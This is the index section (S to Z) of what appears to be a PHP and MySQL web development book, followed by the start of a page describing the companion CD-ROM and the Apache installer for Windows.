showSummary() function, 828, 844<br />
shuffle() function, 96<br />
SHUTDOWN privilege, 226<br />
signature.png files (certification application),<br />
779<br />
Simple Mail Transfer Protocol (SMTP), 452,<br />
652<br />
Simple Object Access Protocol. See SOAP<br />
simplegraph.php file, 486<br />
sin() function, 804<br />
single-line comments, 21<br />
sites. See commercial <strong>Web</strong> sites; <strong>Web</strong> sites<br />
sizeof() function, 104<br />
slash (\), 311<br />
regular expressions, 127<br />
Slashdot <strong>Web</strong> site, 392, 741<br />
slaves<br />
database replication, 306-308<br />
replication, 307<br />
Smart Form Mail application<br />
creating, 107-109<br />
regular expressions, 128-129<br />
SMTP (Simple Mail Transfer Protocol), 452,<br />
652<br />
SOAP (Simple Object Access Protocol),<br />
808-812<br />
Amazon, 807-808, 845-846<br />
envelopes, 812<br />
example, 811<br />
instances, 845<br />
libraries, 812<br />
<strong>PHP</strong> SOAP libraries (Amazon), 814<br />
software<br />
engineering, 536<br />
errors, 338, 347<br />
developer assumptions, 347<br />
poor specifications, 347<br />
poor testing, 348<br />
personalized documents, 776<br />
PDF, 776-777<br />
RTF, 776<br />
updating, 378-379<br />
solutions, user personalization, 570-572<br />
sort() function, 92<br />
sorting arrays, 92<br />
asort() function, 93<br />
ksort() function, 93<br />
multidimensional, 93<br />
reverse sorts, 95<br />
user-defined sorts, 93-95<br />
reverse order, 93<br />
sort() function, 92<br />
source installations, 891-896<br />
SourceForge <strong>Web</strong> site, 545, 909<br />
spam, 346
statements<br />
957<br />
special characters<br />
literal special characters (regular<br />
expressions), 127<br />
regular expressions, 127-128<br />
special privileges, 227<br />
specifications, CGI <strong>Web</strong> site, 450<br />
speed of queries, 304<br />
SPL extension, 7<br />
split() function, 130<br />
splitting strings<br />
explode() function, 116-117<br />
regular expressions, 130<br />
strtok() function, 117<br />
substr() function, 118-119<br />
sprintf() function, 111<br />
SQL (Structured Query Language), 243<br />
ANSI st<strong>and</strong>ard <strong>Web</strong> site, 265<br />
Book-O-Rama database<br />
setting up, 243<br />
tables, code to populate, 245<br />
Course <strong>Web</strong> site, 909<br />
CREATE TABLE comm<strong>and</strong>, 229-231<br />
databases, 246-256<br />
defined, 243-244<br />
dropping, 264<br />
joins, 254-255<br />
records, 261, 264<br />
rows, 252-253, 258<br />
subqueries, 258-260<br />
tables, 251-254, 261-263<br />
two-table joins, 250-251<br />
DDL (Data Definition Languages),<br />
244<br />
DML (Data Manipulation Language),<br />
244<br />
<strong>MySQL</strong><br />
aggregate functions, 256<br />
join types, 254-255<br />
RDBMS (relational database management<br />
systems), 243<br />
resources, 909<br />
strings, security, 371<br />
sqlite3 extension, 7<br />
SSL (Secure Sockets Layer), 344, 412-415,<br />
889<br />
commercial <strong>Web</strong> sites, 333<br />
compression, 416<br />
h<strong>and</strong>shaking, 414-415<br />
protocol stacks, 413-414<br />
sending data, 415-416<br />
testing, 899<br />
stability, planning for, 376-377<br />
St<strong>and</strong>ard Generalized Markup Language.<br />
See SGML<br />
starting sessions, 512<br />
startup parameters, 900<br />
stat() function, 446<br />
statements<br />
ALTER TABLE, 261-263<br />
break statement, 56<br />
continue statement, 56<br />
DELETE, 264<br />
DESCRIBE, 299<br />
describe user;, 289<br />
DROP DATABASE, 264<br />
DROP TABLE, 264<br />
echo statements, 26-27<br />
else statements, 47<br />
elseif statements, 48-49<br />
exit statement, 56<br />
EXPLAIN, 299-303<br />
column values, 303<br />
join types, 301-302<br />
GRANT, 287, 297<br />
if statements, 46-47<br />
include() statement, 134<br />
auto_append_file (php.ini file),<br />
142-143<br />
auto_prepend_file (php.ini file),<br />
142-143<br />
INSERT, 244<br />
LOAD_DATA_INFILE, 311<br />
<strong>MySQL</strong> case-sensitivity, 221<br />
<strong>PHP</strong> statements, 19-20<br />
prepared, 280-281<br />
require() statement, 135-136<br />
auto_append_file (php.ini file),<br />
142-143
958 statements<br />
auto_prepend_file (php.ini file),<br />
142-143<br />
filename extensions, 136<br />
<strong>PHP</strong> tags, 136<br />
<strong>Web</strong> site templates, 137-140, 142<br />
return statement, 154<br />
SELECT, 246<br />
LIMIT clause, 258<br />
ORDER BY clause, 255<br />
SHOW, 296-297<br />
SHOW COLUMNS, 297<br />
SHOW TABLES, 297<br />
switch statements, 49-51<br />
UPDATE, 261<br />
static bindings, 185<br />
static methods, implementing, 184<br />
STD (column) function, 256<br />
STDDEV (column) function, 256<br />
storage engines, 312-313<br />
InnoDB tables<br />
foreign keys, 315-316<br />
transactions, 314-315<br />
MEMORY tables, 312<br />
MERGE tables, 312<br />
MyISAM, 312<br />
store_account() function, 704<br />
store_account_settings() function, 668-669<br />
store_list() function, 723<br />
store_new_post() function, 767<br />
store_new_post.php files (<strong>Web</strong> forum application),<br />
744<br />
stored functions, declaring, 318-319<br />
stored procedures, 316<br />
control structures, 319-323<br />
cursors, 319-323<br />
declaring, 316-317<br />
local variables, 319<br />
stored functions, declaring, 318-319<br />
storing<br />
bookmarks, 571<br />
data, 59. See also files<br />
passwords, 295, 395<br />
redundant data (<strong>Web</strong> databases),<br />
212-213<br />
secure storage, 417-419<br />
session IDs, cookies, 511-512<br />
strings, 114-116<br />
addslashes() function, 114<br />
stripslashes() function, 116<br />
str_replace() function, 122, 787<br />
strategies, commercial <strong>Web</strong> sites, 339<br />
strcasecmp() function, 119<br />
strchr() function, 121<br />
strcmp() function, 119<br />
strings<br />
anchoring, 126-127<br />
case functions, 113-114<br />
column types, 239-241<br />
comparing, 119<br />
length of strings, testing, 120<br />
strcasecmp() function, 119<br />
strcmp() function, 119<br />
strnatcmp() function, 119<br />
concatenation operator, 26-27<br />
data type (variables), 29<br />
evaluating, 525-526<br />
formatting, 110<br />
case, changing, 113-114<br />
conversion specifications, 112-113<br />
HTML formatting, 110-111<br />
ltrim() function, 110<br />
nl2br() function, 110-111<br />
printing, 110-113<br />
rtrim() function, 110<br />
storage, 114-116<br />
trim() function, 110<br />
trimming whitespace, 110<br />
functions versus regular expression<br />
functions, 131<br />
joining<br />
implode() function, 117<br />
join() function, 117<br />
length, testing, 120<br />
operators, 34<br />
ordering<br />
strcasecmp() function, 119<br />
strcmp() function, 119<br />
strnatcmp() function, 119
tab control sequence (\t)<br />
959<br />
printing, 110-113<br />
print() function, 110<br />
printf() function, 111-112<br />
sprintf() function, 111<br />
securing, 371<br />
specifying, 27<br />
splitting<br />
explode() function, 116-117<br />
regular expressions, 130<br />
strtok() function, 117<br />
substr() function, 118-119<br />
substrings<br />
accessing, substr() function,<br />
118-119<br />
finding, 120-121, 129-130<br />
numerical position of, finding, 121<br />
replacing, 122-123, 130<br />
tokens, 117<br />
strip_tags() function, 417<br />
stripslashes() function, 116, 272, 296<br />
stristr() function, 121<br />
strlen() function, 120<br />
strnatcmp() function, 119<br />
Stronghold <strong>Web</strong> site, 356<br />
strpos() function, 121<br />
strrchr() function, 121<br />
strrpos() function, 122<br />
strstr() function, 121, 597<br />
strtok() function, 117<br />
strtolower() function, 113<br />
strtoupper() function, 113<br />
Structured Query Language. See SQL<br />
structures, directory, 542<br />
style sheets, CSS, 859<br />
subexpressions, 126<br />
subqueries, 258-259<br />
correlated, 260<br />
operators, 259<br />
row, 260<br />
temporary tables, 260<br />
subscribe() function, 717<br />
subscribers<br />
databases, 688<br />
online newsletters, 717-718<br />
substr() function, 118-119<br />
substr_replace() function, 123<br />
substrings<br />
accessing, 118-119<br />
finding, 120-121<br />
numerical position, 121<br />
regular expressions, 129-130<br />
strchr() function, 121<br />
stristr() function, 121<br />
strpos() function, 121<br />
strrchr() function, 121<br />
strrpos() function, 122<br />
strstr() function, 121<br />
replacing, 122-123, 130<br />
subtraction operator, 33<br />
SUM(column) function, 256<br />
Summary <strong>Web</strong> site, 330<br />
SUPER privilege, 226<br />
superglobal arrays, 24<br />
superglobal variables, 32<br />
switch statements, 49-51<br />
switches<br />
-h switch (mysql comm<strong>and</strong>), 221<br />
-p switch (mysql comm<strong>and</strong>), 221<br />
-u switch (mysql comm<strong>and</strong>), 221<br />
syntactic sugar, 537<br />
syntax, 552<br />
ALTER TABLE statement, 262-263<br />
control structures, 56<br />
DESCRIBE statement, 299<br />
errors, 552-553<br />
extended, 257<br />
heredoc, 27<br />
highlighting, 530-531<br />
system() function, 448<br />
systems<br />
capacity limits (commercial <strong>Web</strong> sites),<br />
339<br />
operating, 294<br />
secure transactions, 412-413<br />
user personalization, 570<br />
T<br />
t file mode, 63<br />
t1lib, downloading, 484<br />
tab control sequence (\t), 68
960 tables<br />
tables<br />
aliases, 253-254<br />
altering, 261-263<br />
Book-O-Rama database, 245<br />
Cartesian product, 250<br />
columns, 209<br />
atomic column values, 214-215<br />
DESCRIBE statement, 299<br />
types, 232-233<br />
columns_priv, 288-293<br />
creating in <strong>MySQL</strong>, 229-231<br />
indexes, creating, 234-235<br />
keywords, 231<br />
table types, 229<br />
viewing tables, 233-234<br />
databases<br />
backup, 305<br />
optimization, 304<br />
db, 288-291<br />
dropping, 264<br />
equi-joins, 251<br />
grant, 288, 293<br />
host, 288-291<br />
InnoDB<br />
foreign keys, 315-316<br />
transactions, 314-315<br />
joins, 250-255<br />
keys, 209<br />
creating,<strong>Web</strong> databases, 215<br />
primary keys, 210<br />
left joins, 252-253<br />
MEMORY, 312<br />
MERGE, 312<br />
MyISAM, 312<br />
rows, 209<br />
returning, 258<br />
unmatched, 252-253<br />
values, 209<br />
schemas, 210<br />
scope fields, 290<br />
tables_priv, 288-293<br />
temporary, 260<br />
two-table joins, 250-251<br />
user, 288-290<br />
tables_priv table, 288-293<br />
tags<br />
closing/opening (XML), 810<br />
<strong>PHP</strong> tags, 18-19<br />
ASP style, 19<br />
require() statement, 136<br />
SCRIPT style, 19<br />
Short style, 19<br />
XML style, 19<br />
Tahuayo application (Amazon), 815-820<br />
TCP (Transmission Control Protocol), 414<br />
TCP/IP (Transmission Control<br />
Protocol/Internet Protocol), 386<br />
security, 343<br />
templates<br />
PDF, creating, 776-777<br />
RTF, creating, 776<br />
<strong>Web</strong> sites, 137-142<br />
temporary tables, subqueries, 260<br />
terminating execution (scripts), 526<br />
ternary operator, 39<br />
testing<br />
code, 548<br />
GPG (Gnu Privacy Guard), 422-427<br />
mod_auth_mysql module, 407<br />
<strong>PHP</strong><br />
installations, 904-905<br />
support, 897<br />
regression, 377<br />
SSL, 899<br />
string length, 120<br />
variable status, 45<br />
text, 59-61<br />
anti-aliasing, 489<br />
baseline, 497<br />
buttons, colors/fonts, 492<br />
checking, 76<br />
ciphertext (encryption), 351<br />
closing, 69<br />
deleting, 76<br />
fitting onto buttons, 495-498<br />
formats, 68-69<br />
images<br />
creating, 491-499<br />
drawing or printing on, 487-489
time <strong>and</strong> date<br />
961<br />
limitations, 79<br />
locking, 78-79<br />
navigating, 76-77<br />
opening, 61<br />
file modes, 61-62<br />
fopen() function, 62-64<br />
FTP (File Transfer Protocol), 64-65<br />
HTTP (Hypertext Transfer<br />
Protocol), 64-65<br />
potential problems, 65-66<br />
plain text (encryption), 351<br />
positioning, 498-499<br />
reading, 61, 71-72<br />
feof() function, 73<br />
fgetc() function, 75<br />
fgetcsv() function, 73-74<br />
fgets() function, 73<br />
fgetss() function, 73<br />
file() function, 74<br />
fopen() function, 72<br />
fpassthru() function, 74<br />
fread() function, 75<br />
readfile() function, 74<br />
writing, 61, 499<br />
file formats, 68-69<br />
fputs() function, 67<br />
fwrite() function, 67-68<br />
TEXT type, 239-241<br />
Thawte <strong>Web</strong> site, 348, 355<br />
threaded discussion group application,<br />
741-742, 763-764<br />
article list, 747, 749<br />
collapsing threads, 748, 752<br />
displaying articles, 752-753<br />
exp<strong>and</strong>ing threads, 748-751<br />
individual articles, viewing,<br />
760-762<br />
new articles, adding, 762-769<br />
plus symbols, 748<br />
treenode class, 753-760<br />
database design, 744-745, 747<br />
extensions, 769<br />
files, 744<br />
posters, 744<br />
solutions, 742-744<br />
tree structure, 742-743<br />
tree_node class, 743<br />
threads, 741<br />
collapsing, 748, 752<br />
exp<strong>and</strong>ing, 748-753<br />
threats to security<br />
commercial <strong>Web</strong> sites, 342<br />
DDoS (Distributed Denial of<br />
Service), 346<br />
DoS (Denial of Service), 346-347<br />
exposure of confidential data,<br />
343-344<br />
loss of data, 344-345<br />
modification of data, 345-346<br />
repudiation, 348-349<br />
software errors, 347-348<br />
crackers, 366<br />
disgruntled employees, 366<br />
hardware thieves, 366<br />
infected machines, 366<br />
three-dimensional arrays, 90-92<br />
throw clause, 196<br />
throwing exceptions, 193<br />
tiers (applications), 218<br />
TIFF library <strong>Web</strong> site, 778, 891<br />
time <strong>and</strong> date<br />
converting between <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong><br />
formats, 476-477<br />
in <strong>MySQL</strong><br />
date calculations, 478-480<br />
DATE_FORMAT() function,<br />
476-477<br />
<strong>MySQL</strong> <strong>Web</strong> site, 481<br />
UNIX_TIMESTAMP() function,<br />
476-477<br />
in <strong>PHP</strong>, 7, 469, 474<br />
calendar functions, 480-481<br />
checkdate() function, 474<br />
date calculations, 477-478<br />
date() function, 469-472<br />
floor() function, 478<br />
getdate() function, 473<br />
microseconds, 480<br />
mktime() function, 471-472<br />
<strong>PHP</strong> <strong>Web</strong> site, 481
962 timeouts, avoiding<br />
timeouts, avoiding, 467<br />
timestamps, Unix, 471-472<br />
tokens (strings), 117<br />
top-down approach to security, 363<br />
topbar.php file, 819, 825<br />
totaling forms with operators, 41-42<br />
touch() function, 447<br />
traceroute comm<strong>and</strong> (UNIX), 344<br />
tracking user’s purchases (Shopping Cart<br />
application), 608<br />
Transmission Control Protocol. See TCP<br />
Transmission Control Protocol/Internet<br />
Protocol. See TCP/IP<br />
transactions, 313<br />
ACID compliance, 313<br />
autocommit mode, 314<br />
committed, 314<br />
defined, 313<br />
InnoDB tables, 314-315<br />
rolled back, 314<br />
secure transactions, 409-410<br />
Internet, 411-412<br />
screening user input, 417<br />
Secure Sockets Layer (SSL),<br />
413-416<br />
secure storage, 417-419<br />
systems, 412-413<br />
user machines, 410-411<br />
<strong>Web</strong> browsers, 410-411<br />
transfer modes, FTP, 466<br />
transferring data, database replication,<br />
306-308<br />
tree structure (<strong>Web</strong> forum application),<br />
742-743<br />
tree_node class, 743<br />
treenode class (<strong>Web</strong> forum application),<br />
753, 757-760<br />
treenode_class.php files (<strong>Web</strong> forum application),<br />
744<br />
triggering errors, 564<br />
trim() function, 110, 271<br />
Tripwire <strong>Web</strong> site, 346<br />
troubleshooting<br />
errors, 66. See also errors<br />
file uploads, 438-439<br />
opening files, 65-66<br />
TrueType fonts, 492<br />
try blocks (exception h<strong>and</strong>ling), 193<br />
tuples (tables), 209<br />
tutorials<br />
exception h<strong>and</strong>ling, 203<br />
graphs, 508<br />
two-dimensional arrays, 88-90<br />
two-table joins, 250-251<br />
type<br />
conversion specification type codes,<br />
112-113<br />
hinting, 184<br />
operator, 40<br />
U<br />
-u switch (mysql comm<strong>and</strong>), 221<br />
uasort() function, 95<br />
ucfirst() function, 113<br />
ucwords() function, 114<br />
uksort() function, 95<br />
umask() function, 443<br />
unary operators, 33<br />
undefined functions, calling, 145-146<br />
uninterruptible power supply (UPS), 359<br />
union operator, 87<br />
Unix<br />
binary installations, 890-893<br />
date() function, 471-472<br />
Epoch (GMT), 471<br />
httpd.conf file, 896-897<br />
libpdf_php file, copying, 899<br />
<strong>PHP</strong>, testing, 897<br />
source installations, 891, 893-896<br />
SSL, testing, 899<br />
traceroute comm<strong>and</strong>, 344<br />
UNIX_TIMESTAMP() function, 476-477<br />
unlink() function, 76, 447<br />
unmatched rows, 252-253<br />
unnecessary OS applications, disabling, 388<br />
unserialize() function, 527, 848<br />
unset() function, 45<br />
UNSIGNED keyword, 231<br />
unsubscribe() function, 717<br />
unsubscribing online newsletters, 717-718<br />
update anomalies (<strong>Web</strong> databases)
usort() function<br />
963<br />
UPDATE privilege, 225<br />
UPDATE statement, 261<br />
updating<br />
avoiding, 213<br />
FTP servers, 464-465<br />
operating systems, 387-388<br />
privileges, 293-294<br />
records, 261<br />
Shopping Cart application, 631-632<br />
software, 378-379<br />
upload.php files (MLM application), 691<br />
uploading<br />
files, 431-432<br />
displaying, 437<br />
HTML, 433<br />
HTML forms, 431<br />
<strong>PHP</strong>, writing, 434-438<br />
security, 434, 438<br />
troubleshooting, 438-439<br />
FTP (File Transfer Protocol), 466<br />
online newsletters, 724-731<br />
UPS (uninterruptible power supply), 359<br />
url_fns.php files (<strong>PHP</strong>Bookmark application),<br />
572<br />
urlencode() function, 399, 455<br />
USAGE privilege, 227<br />
user authentication<br />
input data, validating, 580<br />
logging in, 584-587<br />
logging out, 587-588<br />
passwords<br />
resetting, 591-595<br />
setting, 588-591<br />
registering, 577, 580-583<br />
user declared variables, 28<br />
user input, screening, 417<br />
user interfaces, commercial <strong>Web</strong> sites,<br />
333-334<br />
user personalization<br />
bookmarks<br />
adding, 596-599<br />
deleting, 600-602<br />
displaying, 599<br />
recommending, 571<br />
storing, 571<br />
defined, 569<br />
passwords, 570<br />
recommendations, 602-605<br />
solutions, 570-572<br />
system requirements, 570<br />
usernames, 570<br />
user privileges, database security, 295-296<br />
user tables, 288-290<br />
user views (Shopping Cart application),<br />
609-610<br />
user-defined exceptions, 196-197, 199<br />
user-defined sorts, multidimensional arrays,<br />
93-95<br />
user_auth_fns.php files<br />
MLM application, 691<br />
<strong>PHP</strong>Bookmark application, 572<br />
Shopping Cart application, 612<br />
Warm Mail application, 655<br />
user_auth_fns.php library<br />
check_auth_user() function, 665<br />
usernames, 570<br />
users<br />
administrative user privileges, 226-227<br />
authentication, 391, 401-406<br />
access control, implementing,<br />
392-395<br />
basic authentication, 399<br />
digest authentication, 400<br />
encrypting passwords, 397-399<br />
identifying users, 391-392<br />
mod_auth_mysql module, 406-408<br />
multiple pages, protecting, 399<br />
storing passwords, 395<br />
<strong>Web</strong> sites, 408<br />
<strong>MySQL</strong>, setting up, 223<br />
privileges, 223<br />
global privileges, 224<br />
GRANT comm<strong>and</strong>, 223-228<br />
principle of least privilege, 223<br />
REVOKE comm<strong>and</strong>, 227-228<br />
types, 225-227<br />
secure transactions, 410-411<br />
setting up in <strong>MySQL</strong>, 223-229<br />
Using mkdir() function, 443<br />
usort() function, 94
964 utilities, myisamchk<br />
utilities, myisamchk, 303<br />
utilityfunctions.php file, 820, 825<br />
V<br />
valid email() function, 581<br />
validating user authentication input data,<br />
580<br />
values<br />
array elements, 82<br />
assigning to variables, 28<br />
atomic column values (databases),<br />
214-215<br />
columns, EXPLAIN statement, 303<br />
default, database optimization, 305<br />
null values, avoiding (<strong>Web</strong> databases),<br />
216<br />
returning, 94<br />
assignment operator, 34-35<br />
functions, max() function, 155-156<br />
tables, 209<br />
variables, 27, 30, 150-153, 539<br />
arrays, 81-82<br />
applying functions to elements,<br />
103-104<br />
associative arrays, 85<br />
converting to scalar variables,<br />
105-106<br />
counting elements, 104<br />
elements, 82<br />
functions, passing by reference, 104<br />
indexes, 82<br />
loading from files, 98-101<br />
multidimensional arrays, 88-95<br />
navigating within an array, 102<br />
numerically indexed arrays, accessing<br />
contents, 83-84<br />
operators, 87-88<br />
reordering, 96-98<br />
set cardinality, 104<br />
sorting, 92-93<br />
browseNode, 824<br />
debugging, 559-561<br />
environment functions, 450<br />
form variables, 23-27<br />
functions, 44, 148<br />
reinterpreting, 46<br />
status, testing, 45<br />
types, setting/testing, 44-45<br />
global variables, 151<br />
identifiers, 28<br />
local stored procedures, 319<br />
local variables, 151<br />
mode, 824<br />
page, 824<br />
scalar variables, 81, 105-106<br />
scope, 31-32<br />
sessions, 510<br />
deregistering, 513<br />
implementing, 513<br />
registering, 513<br />
serializing, 514<br />
Shopping Cart application, 623<br />
superglobal, 32<br />
types, 29<br />
casts, 30<br />
data types, 29<br />
strength, 29-30<br />
variable variables, 30<br />
user declared variables, 28<br />
values, assigning, 28<br />
verifications<br />
connections, 293<br />
requests, 293<br />
VeriSign, 355<br />
<strong>Web</strong> site, 348<br />
version control (code), 542-543<br />
CVS (Concurrent Versions System),<br />
543<br />
multiple programmers, 543<br />
repository, 542-543<br />
view_post.php files (<strong>Web</strong> forum application),<br />
744<br />
viewing<br />
databases in <strong>MySQL</strong>, 233-234<br />
individual articles (<strong>Web</strong> forum application),<br />
760-762<br />
lists (online newsletters), 708-717<br />
message headers (Warm Mail application),<br />
680-681<br />
tables in <strong>MySQL</strong>, 233-234
<strong>Web</strong> databases<br />
965<br />
views, File Details, 445<br />
visibility, controlling, 169-170<br />
vote.html file, 500<br />
W<br />
w file mode, 63<br />
w+ file mode, 63<br />
W3C <strong>Web</strong> site, 808<br />
Warm Mail application (email client)<br />
accounts<br />
creating, 668-669<br />
deleting, 670<br />
modifying, 670<br />
selecting, 671-673<br />
setting up, 666-668<br />
databases, setting up, 655-656<br />
email, deleting, 681-682<br />
extensions, 686<br />
files, 654-655<br />
IMAP function library, 652-653<br />
interface, 654<br />
logging in, 663-666<br />
logging out, 666<br />
reading mail, 671, 681<br />
mailbox contents, viewing, 674-676<br />
messages, 677-681<br />
selecting accounts, 671, 673<br />
script architecture, 657, 662-663<br />
sending mail<br />
forwarding/replying, 684-685<br />
new messages, 682-684<br />
solutions<br />
components, 652-653<br />
overview, 654-655<br />
WBMP (Wireless Bitmap), 485<br />
<strong>Web</strong> application projects<br />
content, 546<br />
database security, 296<br />
development environment, 544<br />
documentation, 544-545<br />
logic, 546<br />
planning, 536-537<br />
prototypes, 545-546<br />
rewriting code, 537-538<br />
running, 536-537<br />
software engineering, 536<br />
testing code, 548<br />
version control, 542-543<br />
writing maintainable code, 538<br />
breaking up, 541-542<br />
code st<strong>and</strong>ards, 538<br />
commenting, 540<br />
directory structures, 542<br />
function libraries, 542<br />
indenting, 540-541<br />
naming conventions, 538-540<br />
<strong>Web</strong> browsers<br />
authentication, 351<br />
secure transactions, 410-411<br />
<strong>Web</strong> database architecture, 216<br />
<strong>Web</strong> databases<br />
architecture, 216-218, 268-271<br />
designing, 211<br />
anomalies, avoiding, 213<br />
atomic column values, 214-215<br />
keys, creating, 215<br />
null values, avoiding, 216<br />
questions, formulating, 215<br />
real-world objects, modeling,<br />
211-212<br />
redundant data, avoiding, 212-213<br />
table types, 216<br />
update anomalies, avoiding, 213<br />
querying, 271<br />
adding data, 276-280<br />
connections, setting up, 273<br />
disconnecting from databases, 276<br />
input data, 271-272<br />
mysql_query() function, 274-275<br />
prepared statements, 280-281<br />
retrieving results, 275-276<br />
selecting databases, 274<br />
selecting in <strong>MySQL</strong>, 229<br />
tables<br />
column types, 232-241<br />
creating, 229-231<br />
indexes, creating, 234-235
966 <strong>Web</strong> databases<br />
keywords, 231<br />
types, 229<br />
viewing, 233-234<br />
transaction process, 217<br />
users, setting up, 228-229<br />
viewing in <strong>MySQL</strong>, 233-234<br />
<strong>Web</strong> development, 910<br />
<strong>Web</strong> forum application, 741-742, 763-764<br />
article list, 747-749<br />
collapsing threads, 748-752<br />
displaying articles, 752-753<br />
exp<strong>and</strong>ing threads, 748-751<br />
individual articles, viewing,<br />
760-762<br />
new articles, adding, 762-769<br />
plus symbols, 748<br />
treenode class, 753-760<br />
database design, 744-747<br />
extensions, 769<br />
files, 744<br />
posters, 744<br />
solution components, 742-743<br />
solution overview, 743-744<br />
tree structure, 742-743<br />
tree_node class, 743<br />
<strong>Web</strong> forums<br />
Phorum, 770<br />
threads, 741<br />
<strong>Web</strong> pages<br />
authentication, 399<br />
services, adding, 452, 454<br />
<strong>Web</strong> resources for DOM, 884<br />
<strong>Web</strong> servers<br />
Apache. See Apache,<strong>Web</strong> server<br />
authentication, 351<br />
comm<strong>and</strong>s, 447-450<br />
file upload, 434-438<br />
Microsoft IIS, configuring, 381<br />
secure storage, 417-419<br />
Secure <strong>Web</strong> servers, 355-357<br />
<strong>Web</strong> database architecture, 216<br />
<strong>Web</strong> Services. See also SOAP<br />
adding to <strong>Web</strong> pages, 452-454<br />
defined, 811<br />
interfaces (Amazon), 813-814<br />
protocols<br />
SOAP (Simple Object Access<br />
Protocol), 811-812<br />
WSDL (<strong>Web</strong> Services Description<br />
Language), 812<br />
<strong>Web</strong> Services Description Language (WSDL),<br />
812<br />
<strong>Web</strong> sites<br />
Adobe, FDF, 789<br />
Adobe Acrobat, 776<br />
Ajax development, 885<br />
AMANDA (Advanced Maryl<strong>and</strong><br />
Automated Network Disk Archiver),<br />
358<br />
Analog, 330<br />
ANSI, 265<br />
Apache, 891<br />
Apache Software, 909<br />
Apache Today, 909<br />
Apache Week, 909<br />
authentication documentation, 408<br />
Boutell, 508<br />
BUGTRAQ archives, 437<br />
CGI specification, 450<br />
Codewalkers, 909<br />
CVS (Concurrent Versions System),<br />
543, 549<br />
Devshed, 508, 908<br />
EPA, 359<br />
Equifax Secure, 355<br />
Evil Walrus, 909<br />
Extreme Programming, 549<br />
FastTemplate, 546<br />
FDF, 789<br />
Fedex, 335<br />
FishCartSQL, 650<br />
FPDF function library, 778<br />
gd documentation, 508<br />
Ghostscript, 775<br />
GNU Privacy Guard, 419<br />
Google, 811<br />
HotScripts.com, 908<br />
IMAP c client, 891
word processor formats<br />
967<br />
JPEG (Joint Photographic Experts<br />
Group), 485<br />
JPEG library, 778, 891<br />
Microsoft Word, 773<br />
<strong>MySQL</strong>, 220, 309, 891, 909<br />
date <strong>and</strong> time functions, 481<br />
online manual, 241<br />
Natural Order String Comparison,<br />
119<br />
Netscape<br />
cookie specification, 511<br />
SSL 3.0 Specification, 427<br />
New York Times, 392<br />
OpenSSL, 891<br />
PDF, 775<br />
PEAR (<strong>PHP</strong> Extension <strong>and</strong><br />
Application Repository), 907<br />
PECL, 907<br />
Philip <strong>and</strong> Alex’s Guide to <strong>Web</strong><br />
Publishing, 910<br />
<strong>PHP</strong>, 537, 891<br />
Application Tools, 909<br />
Base Library, 908<br />
calendar functions, 481<br />
Center, 908<br />
Classes Repository, 908<br />
Club, 908<br />
Developer, 909<br />
Developer’s Network Unified<br />
Forums, 909<br />
Homepage, 908<br />
Hypertext Preprocessor, 106<br />
Kitchen, 909<br />
Magazine, 907<br />
online manual, 80<br />
Resource, 908-909<br />
phpautodoc, 545<br />
<strong>PHP</strong>Builder.com, 908<br />
<strong>PHP</strong>Community, 907<br />
phpdoc, 544<br />
<strong>PHP</strong>Documentor, 544<br />
<strong>PHP</strong>Index.com, 908<br />
<strong>PHP</strong>MyAdmin.Net, 908<br />
<strong>PHP</strong>Wizard.net, 908<br />
php|architect, 907<br />
PNG (Portable Network Graphics),<br />
485<br />
PNG library, 891<br />
Postnuke, 909<br />
PX-<strong>PHP</strong> Code Exchange, 908<br />
RFC <strong>Ed</strong>itor, 451, 468<br />
SearchDatabase.com, 909<br />
Slashdot, 392, 741<br />
SourceForge, 545, 909<br />
SQL Course, 909<br />
Stronghold, 356<br />
Summary, 330<br />
templates, 137-142<br />
Thawte, 348, 355<br />
TIFF library, 778, 891<br />
Tripwire, 346<br />
UPS, 335<br />
VeriSign, 348, 355<br />
W3C, 808<br />
<strong>Web</strong>alizer, 330<br />
<strong>Web</strong>erDev.com, 908<br />
<strong>Web</strong>Monkey.com, 908<br />
Zend, 131, 508<br />
Zend.Com, 907<br />
zlib library, 891<br />
<strong>Web</strong>alizer <strong>Web</strong> site, 330<br />
<strong>Web</strong>erDev.com <strong>Web</strong> site, 908<br />
<strong>Web</strong>Monkey.com <strong>Web</strong> site, 908<br />
WHERE clause, 248<br />
comparison operators, 248-249<br />
join condition, 250<br />
while loops, 53-54<br />
whitespace, 20, 110<br />
wildcard character (%), 293<br />
Windows<br />
Apache, 902<br />
<strong>MySQL</strong>, 900-901<br />
<strong>PHP</strong>, 903-904<br />
Apache configurations, 904<br />
testing, 904-905<br />
support, 7, 900<br />
Wireless Bitmap (WBMP), 485<br />
word processor formats, 773
968 writing<br />
writing<br />
code for classes, 175-183<br />
files, 61, 418<br />
file formats, 68-69<br />
fputs() function, 67<br />
fwrite() function, 67-68<br />
maintainable code, 538<br />
breaking up, 541-542<br />
code st<strong>and</strong>ards, 538<br />
commenting, 540<br />
directory structures, 542<br />
function libraries, 542<br />
indenting, 540-541<br />
naming conventions, 538-540<br />
<strong>PHP</strong> file uploads, 434-438<br />
runtime errors, 555<br />
Text buttons, 499<br />
WSDL (<strong>Web</strong> Services Description Language),<br />
812<br />
Z<br />
Zend engines<br />
Optimizers, 547<br />
<strong>PHP</strong> 5.3, improvements for, 7<br />
<strong>Web</strong> site, 131, 508, 907<br />
zlib library <strong>Web</strong> site, 891<br />
X-Y<br />
x file mode, 63<br />
x+ file mode, 63<br />
XHTML (Extensible Hypertext Markup<br />
Language), 858<br />
XML (Extensible Markup Language), 807,<br />
860<br />
Amazon connections, 807-808<br />
defined, 808-810<br />
DTD (Document Type Definition),<br />
810<br />
example, 808<br />
namespaces, 811<br />
parsing (Amazon), 814<br />
REST/XML (Amazon), 838-839, 844<br />
root elements, 811<br />
SGML (St<strong>and</strong>ard Generalized Markup<br />
Language), 808<br />
styles, 19<br />
tags (closing <strong>and</strong> opening), 810<br />
XMLHTTPRequest object, 860, 862<br />
XSLT (XSL Transformations), 860<br />
XSS (Cross Site Scripting) attacks, 365
What’s on the CD?<br />
The book’s companion CD-ROM contains full versions of <strong>PHP</strong>, <strong>MySQL</strong>, Apache, several<br />
graphics libraries, files containing the code listings in the book, <strong>and</strong> the entire book in PDF<br />
format.<br />
Windows<br />
Appendix A,“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>,” describes setting up Apache, <strong>MySQL</strong>, <strong>and</strong><br />
<strong>PHP</strong> on a Windows platform.We have included Windows versions of these products on the<br />
CD-ROM.<br />
Apache 1.3.31 is located in the Software\Apache\Windows\Binary directory.<br />
Double-click on apache_1.3.31-win32-x86-no_src.exe to launch the Apache installer.<br />
